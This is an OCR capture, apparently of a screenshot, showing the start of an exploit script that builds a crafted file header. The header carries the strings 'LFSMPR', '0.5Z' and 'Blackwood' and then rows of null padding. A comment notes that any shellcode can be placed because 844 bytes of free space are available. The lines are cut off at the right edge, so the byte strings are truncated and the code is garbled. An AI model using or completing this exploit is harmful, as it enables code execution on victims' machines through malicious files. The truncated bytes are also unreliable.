
#[+] Note :  You can put any shellcode 
because we have 844 bytes free space
header
=
(
"\x4c\x46\x53\x4d\x50\x52\x00\x05\x0e\x00\x1
"\x05\x04\x00\x01\x30\x2e\x35\x5a\x00\x00\x0
"\x42\x6c\x61\x63\x6b\x77\x6f\x6f\x64\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0